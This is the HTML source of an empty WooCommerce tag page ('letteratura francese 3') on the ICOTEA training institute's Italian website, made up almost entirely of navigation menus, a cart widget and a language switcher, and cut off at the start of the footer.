	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/letteratura-francese-3" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product-tag/french-literature-3" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/letteratura-francese-3" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product-tag/french-literature-3" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div id="content"><div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium"><div class="wpbf-grid wpbf-main-grid wpbf-grid-medium"><main id="main" class="wpbf-main wpbf-medium-2-3"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://www.icotea.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">letteratura francese 3</span></span></div></div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">letteratura francese 3</h1>
	
	</header>
<p class="woocommerce-info woocommerce-no-products-found">No products were found matching your selection.</p>
</main></div></div></div>		<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
